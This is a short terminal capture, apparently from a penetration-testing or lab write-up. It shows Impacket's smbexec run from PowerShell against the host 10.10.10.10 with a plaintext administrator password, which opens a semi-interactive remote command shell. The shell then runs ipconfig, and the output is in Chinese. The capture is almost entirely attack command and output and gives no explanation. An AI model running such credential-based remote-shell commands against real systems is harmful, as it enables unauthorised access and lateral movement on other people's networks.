 PS C:\Users\henry1\Desktop> .\smbexec.exe administrator:qQ123456@10.10.10.10
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f536:4198: e26:1bc%11
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码 . . . . . . . . . . . . : 255.0.0.0
默认网关. . . . . . . . . . . . . : 10.10.10.2
C:\Windows\system32>